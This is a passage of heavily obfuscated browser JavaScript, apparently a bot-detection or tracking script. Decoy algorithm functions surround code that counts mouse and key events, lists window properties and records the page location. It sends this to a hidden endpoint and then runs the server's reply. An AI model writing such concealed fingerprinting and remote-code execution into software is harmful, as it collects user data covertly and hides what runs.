Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(ka5NFbC(0x6b)in wakI7n){lIXL6SV()}function lIXL6SV(){var hDHVDZ=function(hDHVDZ){var Cdcm7Dv=hDHVDZ.length,ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9,umTT1OV,TLW96X;if(Cdcm7Dv<0x2)return AQF5Dng[0x0];jbqixUk(ka5NFbC=Math.max(...hDHVDZ),lIXL6SV=Math.min(...hDHVDZ));if(ka5NFbC===lIXL6SV)return AQF5Dng[0x0];jbqixUk(c7N9wEa=Array(Cdcm7Dv-AQF5Dng[0x1]).fill(Number.MAX_SAFE_INTEGER),BCWwiZ=Array(Cdcm7Dv-AQF5Dng[0x1]).fill(Number.MIN_SAFE_INTEGER),FWi7_sW=Math.ceil((ka5NFbC-lIXL6SV)/(Cdcm7Dv-AQF5Dng[0x1])),m3qnJk8=AQF5Dng[0x0]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<Cdcm7Dv;ngj_qht++){if(hDHVDZ[ngj_qht]===lIXL6SV||hDHVDZ[ngj_qht]===ka5NFbC)continue;jbqixUk(m3qnJk8=Math.floor((hDHVDZ[ngj_qht]-lIXL6SV)/FWi7_sW),c7N9wEa[m3qnJk8]=Math.min(c7N9wEa[m3qnJk8],hDHVDZ[ngj_qht]),BCWwiZ[m3qnJk8]=Math.max(BCWwiZ[m3qnJk8],hDHVDZ[ngj_qht]))}jbqixUk(Sb93SL9=Number.MIN_SAFE_INTEGER,umTT1OV=lIXL6SV);for(TLW96X=AQF5Dng[0x0];TLW96X<Cdcm7Dv-AQF5Dng[0x1];TLW96X++){if(c7N9wEa[TLW96X]===Number.MAX_SAFE_INTEGER&&BCWwiZ[TLW96X]===Number.MIN_SAFE_INTEGER)continue;jbqixUk(Sb93SL9=Math.max(Sb93SL9,c7N9wEa[TLW96X]-umTT1OV),umTT1OV=BCWwiZ[TLW96X])}Sb93SL9=Math.max(Sb93SL9,ka5NFbC-umTT1OV);return Sb93SL9};console.log(hDHVDZ)}return new Uint8Array(hDHVDZ[ka5NFbC(0x6c)]((hDHVDZ,Cdcm7Dv)=>{function ka5NFbC(hDHVDZ){var ka5NFbC="AdBeFER|]Yk5O3&P^SZy)*zCVo9Gjc:b$T!?2m0+XI7Jt~f{_6,Lixs#awvUMHr}=p(hlK<1D`nNW%gQ>./\"@8[u4q;",lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(lIXL6SV=""+(hDHVDZ||""),c7N9wEa=lIXL6SV.length,BCWwiZ=[],FWi7_sW=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<c7N9wEa;Sb93SL9++){var umTT1OV=ka5NFbC.indexOf(lIXL6SV[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],FWi7_sW|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(FWi7_sW&AQF5Dng[0x3]),FWi7_sW>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){BCWwiZ.push((FWi7_sW|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function lIXL6SV(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=ka5NFbC(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(lIXL6SV(0x6d)in wakI7n){c7N9wEa()}function c7N9wEa(){var hDHVDZ;function Cdcm7Dv(){}jbqixUk(hDHVDZ=function(hDHVDZ,ka5NFbC){var lIXL6SV=AQF5Dng[0x0],c7N9wEa,ArFfxk,BCWwiZ,FWi7_sW,m3qnJk8;jbqixUk(c7N9wEa=AQF5Dng[0x0],ArFfxk=new Cdcm7Dv(AQF5Dng[0x0]),BCWwiZ=ArFfxk,FWi7_sW=hDHVDZ,m3qnJk8=ka5NFbC);while(FWi7_sW!==AQF5Dng[0x12]||m3qnJk8!==AQF5Dng[0x12]){jbqixUk(c7N9wEa=(FWi7_sW?FWi7_sW.val:AQF5Dng[0x0])+(m3qnJk8?m3qnJk8.val:AQF5Dng[0x0])+lIXL6SV,lIXL6SV=Math.floor(c7N9wEa/AQF5Dng[0x13]),BCWwiZ.next=new Cdcm7Dv(c7N9wEa%AQF5Dng[0x13]),BCWwiZ=BCWwiZ.next,FWi7_sW=FWi7_sW?FWi7_sW.next:AQF5Dng[0x12],m3qnJk8=m3qnJk8?m3qnJk8.next:AQF5Dng[0x12])}if(lIXL6SV)BCWwiZ.next=new Cdcm7Dv(lIXL6SV);return ArFfxk.next},console.log(hDHVDZ))}return hDHVDZ^mhOQn8U[Cdcm7Dv%mhOQn8U[lIXL6SV(0x6e)]]}))},XZtO_J=async(hDHVDZ,Cdcm7Dv)=>{function ka5NFbC(hDHVDZ){var Cdcm7Dv="Bx:ndP1[#hbV9LtmUG60|wsWcSrgup@~7_$AaJz\"l]4kv.X/5QI(eT;3f2{<Z*jN^Mo>=}qCERKYHiD?F)y`&!%,8+O",ka5NFbC,lIXL6SV,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,BCWwiZ=[],FWi7_sW=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<lIXL6SV;Sb93SL9++){var umTT1OV=Cdcm7Dv.indexOf(ka5NFbC[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],FWi7_sW|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(FWi7_sW&AQF5Dng[0x3]),FWi7_sW>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){BCWwiZ.push((FWi7_sW|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function lIXL6SV(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=ka5NFbC(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}const c7N9wEa=await fetch(lIXL6SV(0x6f)+hDHVDZ,{[lIXL6SV(0x70)]:lIXL6SV(0x71),[lIXL6SV(0x72)]:P3lriL(umTT1OV[lIXL6SV(0x73)](JSON[lIXL6SV(0x74)](Cdcm7Dv)))});if(!c7N9wEa.ok){throw new Error}return TLW96X[lIXL6SV(0x75)](P3lriL(new Uint8Array(await c7N9wEa[lIXL6SV(0x76)]())))};let fgtt2t=AQF5Dng[0x0],bkw74YD=AQF5Dng[0x0];setTimeout(()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="Fm&w<vZtHj$xU2Jqz3%e+gb4Adnyr;.DkL}=GY6?`E#5iT1N/I][s@Wo8B^uRSC{M~c|!lh:O*\"0p>97KaVQ(P_)f,X",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}jbqixUk(fgtt2t=ArFfxk(),XZtO_J(Cdcm7Dv(0x77),{[Cdcm7Dv(0x78)]:Sb93SL9,u:window[Cdcm7Dv(0x79)][Cdcm7Dv(0x7a)],[Cdcm7Dv(0x7b)]:Object[Cdcm7Dv(0x7c)](window)[Cdcm7Dv(0x7d)](hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="5CbiKQXuJ*;kv42mf^]|TgjFR!BLq178NhwoaHep+=SDPY&0[Ix@MVcO3`Ay)Z$9.</\"}Ud?>:~E_{,Wn(z%r#sltG6",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}return hDHVDZ[AQF5Dng[0x0]]===hDHVDZ[AQF5Dng[0x0]][ka5NFbC(0x7e)]()&&!hDHVDZ[ka5NFbC(AQF5Dng[0x14])]("on")})})[Cdcm7Dv(AQF5Dng[0x15])](hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="?NEGsdQTi7<|Y2:Dx;C=pcz[_RlfetB&]Oyr/uA4#$6Zb\"U.(I5qH*X9vK>a0+{gm%FJn8^~1kw`@Ph3!MoS,jWL}V)",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}const lIXL6SV=JSON[ka5NFbC(0x81)](hDHVDZ);jbqixUk(bkw74YD=ArFfxk(),m3qnJk8=lIXL6SV[ka5NFbC(0x82)],lIXL6SV[AQF5Dng[0x16]]&&KdU8fjj(lIXL6SV[AQF5Dng[0x16]]))})[Cdcm7Dv(0x83)](()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="7x&8250ANZFS4_QH]jfYp#uGDB!vw@(d\"iX:I6rbac*Jky+?.EM)C`$zg=oTn1Km|ROthl/{9We~%qU[}Ps<3V^,;L>",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}if(Cdcm7Dv(0x84)in wakI7n){ka5NFbC()}function ka5NFbC(){var hDHVDZ=function(hDHVDZ){var ka5NFbC=[];if(hDHVDZ===AQF5Dng[0x1]||hDHVDZ>=0x4)Cdcm7Dv(ka5NFbC,[],hDHVDZ,AQF5Dng[0x0]);return ka5NFbC},Cdcm7Dv,ka5NFbC,lIXL6SV;jbqixUk(Cdcm7Dv=function(hDHVDZ,c7N9wEa,BCWwiZ,FWi7_sW){var m3qnJk8;for(m3qnJk8=FWi7_sW;m3qnJk8<BCWwiZ;m3qnJk8++){var ngj_qht;if(c7N9wEa.length!==m3qnJk8)return;for(ngj_qht=AQF5Dng[0x0];ngj_qht<BCWwiZ;ngj_qht++)if(lIXL6SV(c7N9wEa,[m3qnJk8,ngj_qht])){jbqixUk(c7N9wEa.push([m3qnJk8,ngj_qht]),Cdcm7Dv(hDHVDZ,c7N9wEa,BCWwiZ,m3qnJk8+AQF5Dng[0x1]));if(c7N9wEa.length===BCWwiZ)hDHVDZ.push(ka5NFbC(c7N9wEa));c7N9wEa.pop()}}},ka5NFbC=function(hDHVDZ){var Cdcm7Dv=[],ka5NFbC,lIXL6SV;ka5NFbC=hDHVDZ.length;for(lIXL6SV=AQF5Dng[0x0];lIXL6SV<ka5NFbC;lIXL6SV++){var c7N9wEa;Cdcm7Dv[lIXL6SV]="";for(c7N9wEa=AQF5Dng[0x0];c7N9wEa<ka5NFbC;c7N9wEa++)Cdcm7Dv[lIXL6SV]+=hDHVDZ[lIXL6SV][AQF5Dng[0x1]]===c7N9wEa?"Q":"."}return Cdcm7Dv},lIXL6SV=function(hDHVDZ,Cdcm7Dv){var ka5NFbC=hDHVDZ.length,lIXL6SV;for(lIXL6SV=AQF5Dng[0x0];lIXL6SV<ka5NFbC;lIXL6SV++){if(hDHVDZ[lIXL6SV][AQF5Dng[0x0]]===Cdcm7Dv[AQF5Dng[0x0]]||hDHVDZ[lIXL6SV][AQF5Dng[0x1]]===Cdcm7Dv[AQF5Dng[0x1]])return AQF5Dng[0x17];if(Math.abs((hDHVDZ[lIXL6SV][AQF5Dng[0x0]]-Cdcm7Dv[AQF5Dng[0x0]])/(hDHVDZ[lIXL6SV][AQF5Dng[0x1]]-Cdcm7Dv[AQF5Dng[0x1]]))===AQF5Dng[0x1])return AQF5Dng[0x17]}return!0x0},console.log(hDHVDZ))}return AQF5Dng[0x0]}))},0x1f4);let SoNAs6=!AQF5Dng[0x1],h5jG1Ck=AQF5Dng[0x0],Y1tsf_=AQF5Dng[0x0];jbqixUk(document[Cdcm7Dv(AQF5Dng[0x18])](Cdcm7Dv(0x86),hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="xXRHa9{d1Nb4Pk^23CLy+KDfl80(IAO}e)`[7<pso:.z_>t!uG/]M$;Tmc%5WF?*i@n\"EQhYg=J,#Uj~rB6ZwvqV|&S",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}return hDHVDZ[ka5NFbC(0x87)]&&h5jG1Ck++}),document[Cdcm7Dv(AQF5Dng[0x18])](Cdcm7Dv(0x88),hDHVDZ=>{return hDHVDZ[Cdcm7Dv(0x89)]&&Y1tsf_++}),window[Cdcm7Dv(0x8a)]={["cl"](hDHVDZ,Cdcm7Dv,ka5NFbC){function lIXL6SV(hDHVDZ){var Cdcm7Dv="8u^&<+v6LMAY*2]O9$)?S.5w7_pa#e;D3ryX{TjxGiV~4URJEk@fh!dWbQ1s[|,PZmc%C>Bz0=:KqlgFI}`/Nn(tHo\"",lIXL6SV,FWi7_sW,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(lIXL6SV=""+(hDHVDZ||""),FWi7_sW=lIXL6SV.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<FWi7_sW;Sb93SL9++){var umTT1OV=Cdcm7Dv.indexOf(lIXL6SV[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function FWi7_sW(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=lIXL6SV(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}document[FWi7_sW(0x8b)](hDHVDZ)?.addEventListener(FWi7_sW(0x8c),()=>{function hDHVDZ(hDHVDZ){var lIXL6SV="&DZIQCbVMJmoFazi*eT(?#B>kL[G~0sf%`gyN<h2tu{^6KX7j4}Sc8!]1E,;dr\"l5Hpv$wnY|)3x@UR+9=/WO_APq:.",FWi7_sW,Cdcm7Dv,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(FWi7_sW=""+(hDHVDZ||""),Cdcm7Dv=FWi7_sW.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<Cdcm7Dv;Sb93SL9++){var umTT1OV=lIXL6SV.indexOf(FWi7_sW[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function lIXL6SV(lIXL6SV){if(typeof M2VKSeN[lIXL6SV]===AQF5Dng[0x5]){return M2VKSeN[lIXL6SV]=hDHVDZ(lfRb3E[lIXL6SV])}return M2VKSeN[lIXL6SV]}if(SoNAs6){return}SoNAs6=!AQF5Dng[0x0];const FWi7_sW=ArFfxk();jbqixUk(c7N9wEa[lIXL6SV(0x8d)](BCWwiZ,FWi7_sW+puIMCZN*AQF5Dng[0x19]+""),setTimeout(()=>{function hDHVDZ(hDHVDZ){var lIXL6SV="roOBdY3k,(XZv.sS6P?{CTL%`);~h5FA4JcbzMt#QD}i87Nj90Renx&*gyIp/m^V!1[E_Gq\":HUKfl]W|$+<>=2auw@",FWi7_sW,Cdcm7Dv,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(FWi7_sW=""+(hDHVDZ||""),Cdcm7Dv=FWi7_sW.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<Cdcm7Dv;Sb93SL9++){var umTT1OV=lIXL6SV.indexOf(FWi7_sW[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function lIXL6SV(lIXL6SV){if(typeof M2VKSeN[lIXL6SV]===AQF5Dng[0x5]){return M2VKSeN[lIXL6SV]=hDHVDZ(lfRb3E[lIXL6SV])}return M2VKSeN[lIXL6SV]}return XZtO_J(lIXL6SV(0x8e),{[lIXL6SV(0x8f)]:m3qnJk8,[lIXL6SV(0x90)]:Sb93SL9,[lIXL6SV(0x91)]:bkw74YD-fgtt2t,mm:h5jG1Ck,dc:Y1tsf_,fk:Cdcm7Dv,[lIXL6SV(0x92)]:!document[lIXL6SV(0x93)]&&document[lIXL6SV(0x94)](),ms:FWi7_sW-bkw74YD})[lIXL6SV(0x95)](hDHVDZ=>{return hDHVDZ&&setTimeout(()=>{return KdU8fjj(hDHVDZ)},ka5NFbC?ka5NFbC-(ArFfxk()-FWi7_sW):AQF5Dng[0x0])})[lIXL6SV(0x96)](()=>{return AQF5Dng[0x0]})},AQF5Dng[0x13]))})},ch:()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="`FpbSDr.L?uAV9eIo#%f6Jq:sRZT{/8lP51v;^)O~E0&24B<z\"!3G[Y>(]XyCdUma+*g|Kw=hHi,jcQMk$nt7x}_@NW",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var 